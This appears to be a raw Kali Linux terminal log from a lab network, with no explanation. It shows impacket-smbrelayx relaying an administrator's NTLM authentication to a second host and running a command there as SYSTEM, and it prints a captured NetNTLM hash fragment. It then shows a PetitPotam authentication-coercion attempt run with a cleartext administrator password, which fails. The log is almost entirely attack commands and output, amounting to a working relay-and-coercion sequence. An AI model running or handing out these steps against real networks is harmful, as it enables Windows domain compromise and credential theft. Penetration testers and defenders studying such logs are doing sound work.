 webadmin
^C[*] Quitting.. please wait
^C
┌──(root㉿kali2023)-[~]
└─# impacket-smbrelayx -h 192.168.3.22 -c whoami
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Warning: This functionality will be deprecated in the next Impacket version
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.3.129, attacking target 192.168.3.22
[*] Authenticating against 192.168.3.22 as .\administrator SUCCEED
[*] administrator::.:15dd39c1cf7ebaa0:194a1ca32a43e3f6f6b5952aca5b1c3c:0101000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.3.129
[*] Executed specified command on host: 192.168.3.22
nt authority\system
[-] Connecting to ncacn_np:192.168.3.129[\PIPE\lsarpc]
Something went wrong, check error status => [Errno Connection error (192.168.3.129:445)] [Errno 111] Connection
┌──(root㉿kali2023)-[~]
└─# python PetitPotam.py -d . -u administrator -p 'admin!@#45' 192.168.3.33 192.168.3.129
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.3.129[\PIPE\lsarpc]
Something went wrong, check error status => SMB SessionError: code: 0xc000000f - STATUS_NO_SUCH_FILE - {File No
┌──(root㉿kali2023)-[~]
└─#